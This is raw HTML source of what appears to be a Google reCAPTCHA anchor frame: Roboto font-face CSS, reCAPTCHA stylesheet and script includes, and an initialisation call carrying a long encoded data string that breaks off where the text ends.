  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sGXX4sf_0HjO9-u0tei7Yw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sGXX4sf_0HjO9-u0tei7Yw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sGXX4sf_0HjO9-u0tei7Yw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22AcOiJzAcCGUnQ8O/OQYVXAPDtnFrw5lUZC1fTcOMaX3Cs113w6B7w4VPaHpjw5DCgMKgWERowplww79xw4LDnynDvVvDu8K4ZgrClV/Ck8OyBsKIw5IGdMKBHRPDvcKkw4HDknjDnmXDp0IqwrrCm0/DuMOXb8O2UidvPV3CqsKDwqlMw6psw7VIw4zDtsKMSMKyfsKnwoNiez1eS8O2ckgowqMjDlAJwr8HwrJkQC0ABThRwqXDthzDu2jDq8O5wqIgw4nCpR7DmsOtcmvDpU5qwpbCvjVpWy3Diz1zw7jDtnkGwpfCtcO9w4vDow/CkCLCm3R4ZgQ4w6/CkSYTwrDCj8O/[base64]/CjsOOL8OeAcOCw7TCjsKAby/ClMO4w7AYfn/ChcOyTsKXJ8OjdcOsYEbCtxbDuzjDiTEcH1IFckQKw64Kw6PChxbDjcKNQnMmHzHDh8K6w7Ikw4dWQz7CuMO9wqLDp8OGw73CvQDDvMOdw4k3wqTDqMKZw4p2ASjDlMKUYsKhF8K9QcK3E8Kqe8KzchtRUjDCkEnCo8O/[base64]/[base64]/CqcK7w4B9wrsHAMKvB3fCm8K7w5/Cp8OPwpQFOsK/SSnCnsKSwpnDuXhGP8KAIhvDrGbCtcOQNnsww5NFSsOewr/[base64]/Dr8KWwpIewqdvwpTCq1skc3TCp8KbwrnCvMKxw5PCmRIES20ow7MFw5TDoF1vBVbCrnnDi8OPw7TCig3CtsO2JUvCvsKaYTTDp8O3w7k3f8Ohw6vCmErDh8ObGcKmQcO9w4TDokjClcKpbsOqw6rCixYAw7cIRMOswqPDqXI/wrATwo7Cu2/DswwEw5rCuHbDrwcQD8KXDCXCkUNPDcKvKVkTKsKkMsK9ZgfClTXDjMO+Q0Faw45JwokvL8KKw5/CgsK7ZFTCosO3w6wpw58lwppIS0jCmsOEw7gvwqrDnxPCkQvCicOZBcKKZA9FXRJ9w6TDpyI0w5zDssKowoXDpmB9H3/Ci8OPLcKwwpRrd10vY8KUL8OPKwd6Yl3DrcKmeF54wq8YwrAqOMKOw63DtcOGF8OvwpkubsOlw7/CkHTDkE1EFQsLdMOUw5tIw5pJXw4yw6XDvxTCssO4MMKcXy3DjMOlw6EMw4JMSMO0IS/Cl37ChMKfwrxadMO6XltSwoLCt8OWw6Eew5LDl8KiDsOIARRUw5RIL2gDwqlywrnCsALDkTfChMKhwp/DocKWVDPDjMK6dEtIw7rCghYVw7IncXBZw4jDvsKUw5nDk8OiIcKVwo7Ch8KkVcOfVsKzQsO3wq1/bsOhP8OMPMOgPTzCqG7DkDXCuMOeDELChsKOelDCqcOkNsKXVcK4NsOmwrrDqG/DosOKwqdFFcKsUsO/AQAiYcOiw7jCnMOmwqMRwr3CrWTCgcOtPXTDhsKcJABqwoDDpsObwpc4w4DDgSnDmcOvwrxjwp/CrsO/[base64]/wo7Ckx93dMK6wrFUw7Y/w5tsTn3DtVlkWwPCmMOhw7rCjkdOwo4Sw7QBwo/ChsOVX8K7Fn/DlMOcw6LDscOaAcK4RSjDpwxAX8KHI1BGw6vDq37DjsOxwqtKLTcHw4wmw4zCmsOywq/DocKXw5oRAsOPw4lpwqnDpMOcA8KOwpctclfCjwjCusOPwrLDgQQpwopFfMOmwpjDrsKGdcOMw6h3w6fCk3MCMxciMV0OOnTCmMOYwp5OfFDDk8OzdB7CkGZgwr/DpsKrwqTDs8KebTBfeS1aP3UWQmvDjMO3CDEtwr3DtBrDssOJN3B7w4Uhwq1xwqPCmcKQw6lRSUpwLMO9Xwcdw78lUcKrDhjDr8Opw7UOwprDrMO3TcKYwpLCs2rChm9MwqrDmMOyw5/[base64]/[base64]/DocOmw4zCgMO+woZUwoXCny1dwqTDs8OYUsKDwqQQwqbDrAbDi8OrZQVBGsKFwpstVE84w4BGFU0bHMOGKMOow7vDhcOFVxoTAmoVAsKKwp5iwpQgaWnCtz93w6LDs0NXw69Cw6HDhUQKJibCo8OCw7oZAsOUwrfCiG7Dq8O5wqjDgsOQR8O4w4/[base64]/DusKmVRdeTGVNwp5iGV/CvMO/WMKGWERGwp8/wrdsZMOKU8Ozw7TCkMKnwqXDv30Rf8OORHPCknRGTy8swqBfa2wjeMKUPEdGFXVOOkleTg5qMMKoL1Baw7DDplzCscOkw6gew5nCpxbDjFEqc8Kpw5HCgUotD8K9KV/Co8Oqwp8hw73Cpl82woHCs8OUw4zDocKCNcK0wrXCm2NAVcKfwp52wqlYwql7UBQ8EWReL8K8wrnCtsK/CMKuw7DComFGwr7CiB0ywqVjw6cww7oFDMOtLMOMwqkUbsO3w7MeRjEOwpg0Gmd0w683DcOLwpvDox7Dm8Kkwp/CmxTDrzrCqcOJIcOoecKowoo1wp0FDcOXwr8JQcKFw6wDw6vDkxXDpUlcaCDDhCwPCMKdwrTCisOtQRjCgVhuw4xjw5ExwpjClhYGVHXDlsOlwrcpwqXDlMKEw4BmbVRQwo3DusKxwqPDsMKHwoY0ZcKSw4vDk8KxSsK/D8OsEl9zGcOcw6jCoAYaw7/Dklg1w4Fqw6fDsR9gdMKbQMK+EMOIaMO3w5YETcOyVSjDvcOAB8K+w7EtKkPDi8K8wr/Cvy/DgXNXRH1qQyw1wpHDoWPDuBXDtcKhdWTDqFjDpkPCng/[base64]/DgivDmMO2dGE/SMOvQ0VsS03DkTQqDwTDmGQFLcKqwoM1KiMKUQ7DkMKzJGREwofDug7DkcKWw7MUCGzDrMKMF33DpxpIU8KGakQywoXDtEXDvcKVw6plwr1OfMOnLmfDqMKzw5heXwXDq8KwRDHDl8KMYMOhwr/CkDcYw5LCgmRJwrEqPcOKbn3Cn2rCpiXDtMKiacOhwrc+CMONJMOjXcO6OcKJaGLCkAN5bcKnU8KGVT4rwozCtMKowoAKXcOSRHjDscO6w6bCrFQSfMOtwplLwo4nwrHCm2sEMsK1woZGJcOMwp0rVWFMw5PDvMKqPcOIwq/[base64]/DhkbCp3k4wo0owobChxnCpsKkcQTCpQ7CiMOJwozCo8KJL2fCl8KFwr4IwrTDnsKMw7XDhjtyNx8ew7cVw70OLz7CiAQvw6nCt8OXPy8HJcK/wo3CqF0SwoBgU8OHwr8+Yi3CllvDiMOUSsKiW2BVFcKVwo53wp/[base64]/Dty3CtlrCiR7DqsOCwqFIIMOhMMKuw6J8wrLDnQzCuMKOw57CqMKBTMKoAcOcPR9qwqfCljTDnTTCiUUjw6ZFw5DDjMOtw6FtTMKcW8OzwrrDucKsVMOywrzCuFPDtn3DvgzDmFYsw7QAf8OMwq04bUcAw6bDowdAAGPCmhjDscKyQX0ow4rCpD/DtlQVw6Nfw5jCi8Ohw6dWQcK1f8K6eMOLwrs2wojCm0AyAsOzR8Kpw7fCgsO1wpTDiMK2LcOzw4DCgsKQw5TClsK/wrssw41GEz4yLMO2w67CgcO3QVZwTAUDw6YIMgDCmsOhEsOaw57ChsOKwqPDnsKwAMOVK1DDvcKrQ8OSHwPDl8KSwpxZwpzDlMORw6TDoynCkm7Dv8KmRAbDr3nDjF1Vw5HCvMKvw4AXwqvDlMKvMsK5wr/[base64]/ChMO4w77DlkPCrkk3biFKNcKWAkjDhiwGw4jCkcKcGMOOwptGQMKQwqnCs8K1wrwkw43DrcO+w67DscKkc8KveSrCo8Kew5TCtx/DuTHDrsKLwpLCpzJPw79ow5Udwr/Dj8O/UAVHRlvDqsKhaw/CncK0woXDt2I0w5jDtFDDjMKGwoDClkrDvg42HUUVworDp1nChGReTMOAwoY+EhvDtA47U8KVw5rDt2p/wpzDr8OiaibDjWfDqMKVE8O3YGHCncOYEygZY24aamVewpHCjgfCgjJtw7PCrSvCoWN9AMK5wrnDlFvCg2kDw6nDocOzPw3DpMOFfcOdf2c7YzPDrw5fwpM7wrjDlQjDgCgxwo/CrMKtY8OcKMKow6jDi8K+w6ltN8O0LcKrfW3CrATDnn41DgfCi8OlwoMVanZ5wrnDm3I1dj3Cm1RAGsK1XglFw53CkB/Cglgmw6QswrJSBQ7DlsKfIwkLFGRqw7zDvj56wp3DkcKecSTCpcKAw5/DoEnDlk/CicKSwqbCtcKAw4ZSRsO8wo3CrGLCoATCrm/[base64]/wqfDhUtqQFPCpH11DMKcwqfCv8OwwqDCrijCjA0rCRcQF250WlTDgE/CtMKcwp/CicKGD8OUwq3DgcO6eGLDs2LDoljDqMO7IcOqwqHDosKEw47DrMOhIzhRwoJ6wpvDk3FTwqTCt8O7w74/[base64]/w7syw7/Cp8OSSCptKH/[base64]/CpSx4w77CkSjDgcK7w5LDtnLDq8OKw5vDhsKOSsOlURTCmMOAC8KJIUYWQyl4LTbCuXgew4nCr13CumLCjcOvD8OickkDCmPDksKPw44+BD/[base64]/CqD0lw47Ck8KZw7DCmCnDhX3CnSnCtFrDv1Ypw59bwq4Rw60OwrnCgiZPw5Nyw4zDvsKSPMKNwoovUsKSwrPDgnfCi3F/Tn9WD8OkfEjCj8KFw4B6eWvCkMODJcOSGE55wrV+HGwmB0MXwrpaFH8Awodzw5VwQcKcw5syIMKLwpTCiHUmUMKbwqjDq8OsQ8OrPsOxLXTCpMKHwrYUwplpw71sHsOzwopKw6HCm8KwLMKpCWjCtMKdwqjDpcK+NMKYXcOWw4cwwrkaUWQowp/Dl8O/w4PCsB/[base64]/Nkpgw58/w602czrDrlzDj8OAw45HwrPDvMOlw5Ycw4Vzw61EwpnChMOUcsOAIx9INw/CjcKDwo8ow7zDisOawoNlViFFAG4mw5xlbsO0w4gvSMKhYgVgwqbCj8O1w4PDgU5nw7sewpzClgnCrD16MsKZw6nDj8Oewp1/GDvDmBDDm8KjwrZkwqsRw4gww58PwpIsegbCtABDPBcWNsKYbF/DlMOjL2rDvF1OBClOw7ouw5fCtxUmw68RJSTDqA5Nw6rCnjA3w6nCilbDnS5bO8OTw4jCoV4TwqTCqUF5w7wYMMK/asO5ZcK4PsOdJsKzNnQvw6ZJw73DqyUAETIwwofCrMOzFC5Aw7fDj3sGwrsVw7HCkSHClyPCqSLDj8OjF8KHw6FWwp9Ow48YOMO/wrTCukhcXcOdckbDtErDkMKhTB/[base64]/DpmbCncOAdMKfdWfDjMO/VBLCkDkRIidUGMKGwpfDoMOywqjDpD1BDcK5Lg3CtW9Qw5Z0wqvCg8K4MidKI8KtOcO8WBfDhw/CvsOUIXsvfHkQw5HDsU3Dj3rCjgXDu8OhG8KgCsKbwo/ChMO2CzhMwrjCucOqPSVBw57Dm8Oewr/[base64]/[base64]/OllHXMOmw4PCgX8cIkrDusOha3FXwp7DqhBbwqFncMKnPcKrQsOZQzgINMO/w4TClWAYw5A9HsKhwpwTU3bCssOBwpvCicOgUsOcMHDDqyl5wp9iw5BHMTvDnMKrD8OuwoYgTMOIMEvCp8Ojw73ChS4pwr98XMOOw6liasK9QVJ1w5g8wpPCsMORwrFawqAJwpYoen/DocKkwpjDhMKqwph6NsK9w6DCiWJ6wp3DqMK4woTDonosFsK0wrgEIz93L8KBw5nDusKzw69zZisrw7sxw4vDgArCiyJWR8OBw5XCphbDicKdSMOOQ8OOw5JKw6tMQDQuw4HDnWDCnMOTbcOOw410woRRDMOrwqFywpDCjCV0HDMgYWZpw6N/QMKww6kvw5XCvMO3w405w4LCpTjCrsKxw5rDuBjDuXYkw61ucWLDlUUfw4vCt0LDn0zCjMOBw5/CtcK0JMOHwrlbwpZvfyRMH3hYw7xvw5vDuGHDksOZwrTCtsKXwprDtsKgKHJ6DGECK2JpIHDDmsKJw5sMw4JOYcKAZcOGw5HDqMOVMMOGwpvDn1o1HcOLL27CkF84w5vDgAXCtkcgaMOuw4cuw7bCvEFNJBvDhMKKw4UdFMKcw7DCosOLcMO/w6AlJRfCskDDrzdEw7HChm1iZMKFPl7DuRJEw7liRcK9OMO2bcKPWEINwrEtwpVdw4AMw6FGw7fDpzYhRlY6M8Kkw7U4FcO9wpDDu8OHHcKYw4fDvlNbH8OCRsKmTVTCljk+wqRZw6vCs0ZgTwFgw6fClVoGwptbHMOlJ8OIFgQVbBxKwr3Dumd9wr/Dpk/CtWvCpsKKU0bDnUpmBsOnw5dcw6gSOMOTGWYGaMORMMKfw4xLwoo3BlMWfsO3w4XDkMOnfsKEEAnCiMKFMcKMwr/DoMOOw5g1w7DCm8OgwoZuURERwozCgcOyQy/[base64]/w4x2w4HCtsKxw6xMI8OhwqPClcOTCGPCl8KNw6s+w6Vaw6kwPsKOw7NNw5FfBhvDuTrCt8KPw6cBw6g7w4/Co8KuIsOBc13DoMOAPsOUPnjCusKcE0rDmnlGJz/DixzDuXUxRsOXPcK5wqfDhMKWTsKYwoMzw4AuQjYSwqF7w7zCusOwWsKrw5Miw7kNP8OAwqPCvcOUwp80P8K0wr5Awq/CtWDCqMOXw4XDgMKRwphMM8OeZMKTwrfDuhTCh8Kvw7A9MhNTXkjCtMO8R0EsHcKNW23CpsKxwr7DsEVRw5DDgUHCk1HClBVhLMKAwo/Cmnp0wpfCqwlDwoLCkErCuMKtf00VwoTDtsKIw7bDknrCvcO9SMKLYF0sOiADbsO2worCk1p2QETDssOQwpjDssK7dsKHw7h9QD/[base64]/R8OoGSkww5DCr0HDh8KLw7DCnsKxbTZ8w7h9w6d/WHIYw6PDmmrCt8KpMUnChjPClVzCucKcGncHPl4mwqDDj8OYD8KiwrLCsMKADsKoc8OhYB3Cq8O+B1rCpcKRJAZtw6svTzIUwq5mwpUYDMOzwpY2w6rChcOJwpAVI07CjnBITC7ColvDvMKBw5/DncOWDsOjwrXDrwlOw5JXZsK/w4doYWDCsMKfRMKCwpwkwoleeC8yF8Onw5fCnMO0SMK+AsO5w7nCr14GwrLCvMKkF8K4BS/CgkIiwrfDv8K5woTDs8KOw7ljFsOdw41GNsKyGgU5wq7DoTA2dGA9JBXClk3CuDxTZyXCnsO9w75mXMKeCicUw6hEXcOYwq9Uw4fCqBQYd8OVwqF5FsKRwroEWUVYw5sIwqwbwq/DmcKEw63DiUlSw6Etw7PClygbTcO1woJRe8KLBhXCoBbDshkOXMKdHiHCi0g3FcKdJsOew4vCpxbCu2Yhwp9XwrVzw4U3w5TDlMK6wrzDkMKZb0TDggYedV59MSoZwqxJwr8FwrccwohODCXCqxXCqcKrwoQtw5V8w5TChnUQw5TCiRLDv8KIw4jClAnDuw/ChsO1AxltdsOTwpBXwpfCoMOYwr8RwqNkw6VrQ8OjwpvDkcKTGlDCt8K0wrspw5/[base64]/DlDBww6nDo8K3wq8cw780EFgYB1NswoYywpzCkSAde8Kfw4zCowQpKiXDugxaU8K9Q8KJLAvDk8KJw4MhI8K7fSkCw5Ngw5nDjcO7VmTDmXTCnsKvIU5Tw7bCn8KewojCs8OGwpHCmUcQwonChSPCi8OBNHh5c3oTwrLCn8K3w47CncODwpIGNTYgUVkIw4DCt0/DmwnCv8O6w6XChcKwcX3CgU7CgMO3w6zDs8KiwqckKw/CgDc/[base64]/D8KRS8OdwqnDqsKDwpknwrfCvkwaw57DoMKhw7hKG8OkeMKfT17Cs8OzFMKCwowkL20KHMKWw5xNw6FMHsONc8KEw7/Cq1bCvMKXN8KiSynDr8O8YcKbNsOEw75TwpDCjcO+eBcnXMOHahEaw5Zjw4tMShIEQcOeUQBIesKrPmTDmEDCjcKPw5pRw6rCksKnw6vCicKaWks2wo5scMKrRB/CgMKZwrUrbFhEwpfCmWDDtnMacsOIwrtbw75BYsKgH8Kjwp/DtRQVf3YNYGTDnwPClmbDgcKewp3DucKeC8OtLF1RwqXDsCUvAMKFw6nCl1ccKlzDolBzwqd4E8K0AyrDpsO1DMKdZjVgSg4ZI8OJUyzClcOFw5gvDSNiwpDCon5fwrbDssKIazUSMw9Rw5YzwpHClMONw4/CkQzDqsOxVsOmwonCtwbDnWnCsz5Dd8OGUyLDn8OvSsOEwo9wwofCiyHCncKTwpx9w7J9wq7CmUAgSMK/BFYqwqxyw7glwr/[base64]/DscOsw4xDw5QESiQOEUwaAcKQBx7DpcK9IsK5w4h0UTxWwo5KAsKkCsKcUcOrw5gUwqJxGcOPwoxkIcKjw5MswoxJYcKjBcK5GsOTS25xwrnCtmPDqcKYwrbDg8K/VcK3EVUTBFgPblxiwrYeECPDgMO2wokLIhUcw74aLl/Ci8OBw4LCv23DgcOuesOwD8KqwooGOMOtCSFJSw4vfDnCggLDmsKEIcKFw6vCgMO7SVTCsMO9cQHCrcOPLT0+X8K9TsOCw77DiyTDmMOtw4XDtcOdw4jCsV9wOkkZwo48YWjDssKcw5QXw7IgwpY8wp/Dr8KpAGUkw6pvw5fDtkPDpsODIMOJUsO7wqfDpsKbUF1/[base64]/LMOsJsO+XGVfOMKkwo3DkMOjw7F4BcO2X8OAUcOJLMKZwrJ7wq4kw5vClBxUwpnCk2VVwqnDtShjw5fClXVGdWZXUsK2w74YB8KKJsOyY8OYGMKgQW4wwpJvCgzDiMOswp7DgUbCnQgQw6BxA8OkLcKuwovCq3R/W8KPwpzClA58w6/CjsOrwrtLwpXCi8KHOwbClMOPG2Ijw7LDiMKew5U/wowNw53DlCNkwqfDhUNUw4nCkcOpF8K5wq4lXsK+wp14w5gVw5nClMOSw5dqL8O9w6nCtsKRw7BKwrrCtcOTw4rDvWfCsh5QDjzDlhtOU2sBEcKEJ8Oqw44xwqVlw7DDkx0kw500wp/CmRDCp8Ktw6XDh8O3EMK0w6BWwqc/[base64]/[base64]/Ch0M6G8O+EsOIwovCmE4Bw7HCncKfw4dbCA3CmmBDOxLDrwwcwq7DhHbDhErCvywQwqg2wqjChk17EmwuXcKCPVItRcKywrAgwrsjw6tZwpsGYRTDni1lK8OeQcKAw6DCsMKVwpzCv08lU8Obw5YTfMKIIkc9BHY7wogewo8iw6/DmsKpPsOLw5jDmMKiYR0MPF/DpsOtwrEJw7l+wqbDnTrCh8ORwoB0wqLCpnnCh8OEHBMXO0XDlsOlTXYgw4rDoBDCsMOvw75mHUY7w6obcsKmSMOQw6MKwooqFMO6w7PClMOjRMKDw7s5MRzDmU1eB8KdcTLCgl4Aw4PCgGopwqZ/[base64]/[base64]/DvsOtaV7CsMOdXTjDoMOZwozCgU/Do8KrMA3CtMKXYcK5w47CrAPDkhp3w48eaULCu8OLV8KCe8O3U8OdCMK5wo0MfFnCjy7DmcKDX8K2w7XDiUjCsG8gwqXCvcKJwpvCj8KHEDPDgcOEw4YWHDHCgcK+Dn5BZlXDoMK/YhQKaMK5KsK+bsKfwqbCg8OXbsKrU8OqwpQADGbDpsOiw5XDm8KEwo47wp7CtwRJJ8OCJDPChsOscwZ+wrl2wpZ5LsK6w7kdw51cwrvCgUXDtsKaVcKww4l5w6dtw7jCogo/w7/DpVPChMOhw45YRR1cwo/DvGJYwr1WYsK5w7zCt0paw5jDgMOcI8KiByDCmQXCrHVXw5l8woYVUcObeEBQwqzDk8OzwrXDrMOzwpTCh8KcI8KwRsOdwp3DrsKMw5zDgsKHIsKGwoNOwp41ccOXwqnDsMO0w7nDv8Ocw4HCt1FFwqrCm0FcBnXCog/[base64]/DnMK7Z8OjX3vCjWwpeMOFwqnCnBDDm8KzT2sNw5gZwq87w6VpOWNMwq1Ww7zClzJiJcKUOMKawoRHe0g4D2jCmxM+w4HDhWLDgMKXM0bDrsKIMsOjw5zClcOQPsOOV8OvRXvChsOHMCJiw7oJXMKuHsOdwp/CnBUsNVjCkCd4w4RuwrZebAw1BMK+VMKFwp8dw70gw4hDKcKIwq1ow5piXMOKFcK2wrwSw7/Cn8OGOAxAOzDCn8ORwr7DgMOnw4vDmMKZwqtgPSnCusOkeMKQw5bCtCppf8Kiw4pIAmXCtcKjwrLDiCLDucKwGAPDqCHCjUJoRsOBLjjDl8Oqw5kFworClUMnAWthOcO9wqBNX8Kkw4dDXQbCo8OwI2LDlMKZw5Bbw5vCgsKjw6xKOnUWw7HDoQVlw6A1ewUmwp/DoMKFw57CtsK1wq4sw4HCuDQkw6HCs8KyB8K2w7AkdsKYBlvCkyPCmMOtw6DDuFsZa8OtwoYtEnViTVDChsKVFlvChsKdwpdlwpwlVHfCkxMjw6bCqsKkw4rDrcK0w75gWngeEUMlYh/CuMOpUm9/w5PChhjCqHgcwq9PwqY2wqvDksOpwoIHw4vCncKbwozDhxfDhRPDqywLwo9OIWfDo8OAwpHDsMOBw4zCnsOzVcKMcMOSw63Cn1rCmMK3wrhRw6DCqGZQw7vDmMKRHx4qwrjCoGjDlyTCn8Onwp/Coz0Mwptzw6XCpMOLP8OJccONdiNdHxpEecKawrxDw60NWxM/YMOIcFoOOELDhiVbCsOxEDN9AMKsNyjCumjDgCMzw6JpwonCqMOFw78awp3DvRxJMyN8w4zCm8Kvw7TCth/[base64]/[base64]/Cv8KmP8OwJcOJQ0l3K8K1KRNCKwDCkWFvw6J4OQBiIcKKw4TCkTfDogfDpcONAcKVRMKzwrbDp8K4w6jClTdSw49aw7UySlI6woPDisK9EUk1ccOzwopeUcKxwq/CrC/DlsO0GsKMc8OifMK+f8Kgw7FCwpRSw5Yww4AGwoAVcGHCnQnCjlJow60hwowJDiLDkMKJwrnCpsOgO0rDpgnDocKGwrjCuXcXwqnCmsKmFcOOQMO8w7bCtnZqw5XDuw/CssOIw4fCiMKCMsOhJ1gPw47Dh3RvwpktwqhIMWRJcX/CkcK1wqtIbAtUw6LCgz7DlTvDqkg2NhZhMxRQwr9pw4nCv8OMwqjCucKOSMOxw7MawqEnwp8Rwr7DgsOYw4/DjcK+MMKMMyQjD1NaS8O6w7dqw5UXwqAowpbCjDofQl1tZ8KdXsKOeVLDhsO2IGR2wqnCmMOVwrDCtjHDmU/CqsOhwpDCnsKfw7YZwqvDvcOowo7CrjVgGMKQwojDg8O8w4dxYcKqw7jCvcOHw5M6FsOsQTvCk3xhwpHCm8KFfxnDgyIFw6Q1YAMSUVzCosOibhVXw5dIwpUGbh5dOU0ww5nCs8KxwpV7w5U+IGZYZsKxHAl/d8KBw4DCl8K7TsKrIsKvw7/Dp8KJKsO2QcK7w5U1w68nwo/Ch8Kqw7wDwrtMw6XDtsKSAMKAQcK7eTjDkcKQw61xK1rCosOVGXzDpGnDkVXCj0ojSW3CgSrDi0VTBHAuecOva8OEwpNnNzLCrR5CCMKcQTlYwocKw6TDqMKeAMKVwp7CisKLw5NSw6d4O8KwbUfDl8OBacObw5bDhFPCpcK/[base64]/b2EiGsK4csKwOlFCZsKRw6bCrcKcFMKnclQLw6LCgCUKw5jCqx3DnMKGw64tAUHCuMKUT8KeJMOva8KSAwtgw5IswpDCn3nDncOKFyvCiMKMwqDDi8K7HcKAD0ASP8K0w57DviwTQmYNwqrDu8OoP8KXOl9LWsOqwobDuMOXw4gGwo/CtMKXdiLDtn5URXItSsOGw4hzwqLDrgfDrMKuEsKCXMOPbAt3wpZILSlJcHpJwr8Gw6bClMKCB8KFw4zDrH3CkcKMOsOdwohqw48hwpYYT0J1YFjDlR9XUcKxwppTbiHDqsOuXUFcw7twTMOJT8OTaCM/w6oxNcOvw4PCkMKaezPClMOGLFgzw4gMfz5EQMKKwr/Cp0ZTEMOJw6rClMKwwqDDtU/CqcK8w7zDr8OQfsOcwr7DsMOeMsKLwrTDqcKhw5kyQsOywpgLw6zCth5+w64qw6UawqMVZinCow50w78IaMKbWMOcOcKhw6l+O8KudcKHw6LCk8Opa8KDw4fCtzFzXhfCqVPDhTLDk8OHwr1iw6Qjw4AvTsKxw7NTwoV9KV/[base64]/Dm1TCglBUFMKAEHbCg8KuwrsTeyHCvBvCnC1GwpHDhMKXM8Onw65hw7jCqsKuBWgMR8OMw47CmsK+b8OJRxXDilEdSsOdw7HCiDAcw6k0wpdde13DrMKFfx/DkwN0ScO9wp8ldHLDqHLDgsK0woTDgz3CjcOxw6FywpnCmwN/[base64]/DgG4APMOzwrheTy3DqV96w7bCiMOKwo9ewq9KwrPDtcOhwqFNLHbCkxgkwr5Cw5DCtMO5XcKbw5/[base64]/VMKuaTvDuMORH8K4asOTKybClsOewpLDnGNEBcOaEcKkw7PDrzzDicKhw43Cj8KdGsKgw6HDpcOfw6/CqktVPMK2WcOeLD4TTMOGSgnDgxzDrMOeTMK6RMKowrvCq8KvO3fCn8K8wr7CjR5jw6zCrWIaYsO+EA1vwpDDmAvDmsK2w7/ClMK5w5sEcsKYw6DCncKHSMO9woMow5jDtcKQwqTDgMKySxZmwo0qTCnDq3jCt2fCihvDtV/CqcO/QQlVw7/CrWjDk18qZ1PCoMOmE8O7wrLCsMK9DcKJw7PDoMKswodmWnYScmIjTQAQw5jDpcOawqvDkVwtVC4Cwo7CnntPU8O8CxpsXMOfBlI1XjXCusO6wrAhAG7DtEbDmWTDvMO+cMOyw74/S8Otw5DDlFnCjTPDqivDhsKSLBxjwoZnwp3DpHjDsxFYw4NHM3c4XcK0P8Oaw53CuMOlZkjDssK3ccO/wrwPD8Kvw5oow5/DuUMcY8KJdgtcY8Oywox5w7HCsyXCjXwWL2bDs8KCwoQ